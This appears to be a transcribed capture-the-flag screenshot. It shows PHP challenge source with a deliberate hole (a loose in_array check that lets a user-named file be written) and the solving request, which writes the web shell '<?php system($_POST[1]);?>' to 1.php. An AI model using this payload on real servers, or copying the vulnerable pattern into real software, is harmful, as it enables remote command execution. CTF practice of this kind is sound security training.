 /*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-18 22:36:12
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
    array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
    file_put_contents($_GET['n'], $_POST['content']);
}
?>
Notice: Undefined index: content in /var/www/html/index.php on line 19
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://dfeb9eeb-2700-41c5-bdc6-cd07a9e41004.challenge.ctf.show/?n=1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=<?php system($_POST[1]);?>